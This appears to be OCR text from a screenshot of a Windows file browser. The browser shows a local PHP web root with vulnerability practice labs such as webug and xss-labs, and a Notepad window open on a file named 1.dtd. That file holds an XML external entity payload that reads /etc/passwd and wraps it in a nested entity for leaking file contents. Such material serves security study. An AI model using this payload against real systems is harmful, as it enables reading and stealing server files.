 复制路径
复制 粘贴 粘贴快捷方式
移动到 复制到 删除 重命名 新建文件夹 轻松访问
属性 编辑 历史记录
全部取消
反向选择
剪贴板 组织 新建 打开 选择
此电脑 新加卷 (E:) PHP WWW
搜索"WWW"
视频
图片
文档
下载
音乐
桌面
Windows (C:)
新加卷 (D:)
新加卷 (E:)
网络
名称 修改日期 类型 大小
webug3.0 2020/7/22 0:12 文件夹
webug4.0-master 2020/7/22 0:12 文件夹
xss-labs-master 2019/8/10 10:25 文件夹
1.dtd 2021/3/16 17:59 DTD 文件 1 KB
1.php 2020/7/29 16:35 PHP 文件 1 KB
2.php 2020/11/28 0:34 PHP 文件 1 KB
3 个项目 选中 1 个项目
1.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">